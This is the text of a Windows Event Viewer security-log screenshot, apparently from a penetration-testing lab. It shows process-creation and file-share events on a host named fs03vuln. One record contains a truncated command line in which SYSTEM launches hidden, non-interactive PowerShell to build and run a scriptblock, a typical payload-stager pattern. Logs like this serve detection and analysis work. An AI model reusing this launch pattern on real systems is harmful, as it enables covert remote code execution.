 lab_events_3 Number of events: 46
Level Date and Time Source Event ID Task Category
Information 4/22/2021 1:51:05 AM Microsoft Wind... 4673 Sensitive Privileg...
Information 4/22/2021 1:51:04 AM Microsoft Wind... 4688 Process Creation
Information 4/22/2021 1:51:04 AM Microsoft Wind... 4688 Process Creation
Information 4/22/2021 1:51:04 AM Microsoft Wind... 4688 Process Creation
Information 4/22/2021 1:51:04 AM Microsoft Wind... 5145 Detailed File Share
Information 4/22/2021 1:51:04 AM Microsoft Wind... 5140 File Share
Information 4/22/2021 1:51:04 AM Microsoft Wind... 5145 Detailed File Share
Information 4/22/2021 1:51:04 AM Microsoft Wind... 5140 File Share
Event 4688, Microsoft Windows security auditing.
General Details
A new process has been created.
Subject:
Security ID: SYSTEM
Account Name: FS03VULN$
Account Domain: OFFSEC
Logon ID: 0x3E7
Process Information:
New Process ID: 0x6e8
New Process Name: C:\Windows\System32\cmd.exe
Token Elevation Type: TokenElevationTypeDefault (1)
Creator Process ID: 0x1d0
Process Command Line: C:\Windows\system32\cmd.exe /b /c start /b /min powershell.exe -nop -w
hidden -noni -c "if([IntPtr]::Size -eq 4){$b='powershell.exe'}else{$b=$env:windir+'\syswow64\WindowsPowerShell
\v1.0\powershell.exe'};$s=New-Object System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Arguments='-noni
-nop -w hidden -c &([scriptblock]::create((New-Object System.IO.StreamReader(New-Object
Log Name: Security
Source: Microsoft Windows security a Logged: 4/22/2021 1:51:04 AM
Event ID: 4688 Task Category: Process Creation
Level: Information Keywords: Audit Success
User: N/A Computer: fs03vuln.offsec.lan
OpCode: Info
More Information: Event Log Online Help